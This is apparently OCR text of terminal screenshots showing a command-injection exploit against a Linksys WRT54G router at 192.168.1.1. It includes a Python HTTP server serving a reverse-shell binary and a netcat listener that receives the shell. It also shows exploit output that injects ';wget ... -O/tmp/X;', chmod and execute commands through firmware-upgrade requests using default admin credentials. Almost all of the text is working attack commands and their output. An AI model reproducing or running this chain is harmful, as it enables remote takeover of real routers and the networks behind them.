 File Edit View Search Terminal Help
$ python3
-m http.server 8000Serving HTTP on 0.0.0.0 port 8000 (http://
0.0.0.0:8000/) ...
192.168.1.1 - - [24/Apr/2022 23:15:18] "GET /revshell HTTP/1.
1" 200 -
File Edit View Search Terminal Help
:~$ nc -lvvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from 192.168.1.1 40968 received!
ls
image
index_heartbeat.asp
Triggering.asp
Success.asp
google_redirect2.asp
Fail.asp
Firewall.asp
sp_help
tzo.asp
VPN.asp
sw_lang_pack
dyndns.asp
RouteTable.asp
sp_lang_pack
SysInfo.htm
File Edit View Search Terminal Help
$ python3 exploit.py --host 192.168.1.1 --username admin --password admin --attacke
r-host 192.168.1.2 --attacker-handler-port 1337
/usr/lib/python3/dist-packages/requests/__init__.py:80: RequestsDependencyWarning: urllib3 (1.26.7) or chardet (3.0.4) doesn'
t match a supported version!
RequestsDependencyWarning)
[*] Exploiting Linksys WRT54G @ 192.168.1.1
[*] Uploading reverse shell executable.
[*] Running: ;wget http://192.168.1.2:8000/revshell -O/tmp/X;
[*] Issuing a firmware upgrade.
[*] Making the reverse shell executable.
[*] Running: ;chmod +x /tmp/X;
[*] Issuing a firmware upgrade.
[*] Running the reverse shell!
[*] Running: ;/tmp/X 192.168.1.2 1337;
[*] Issuing a firmware upgrade.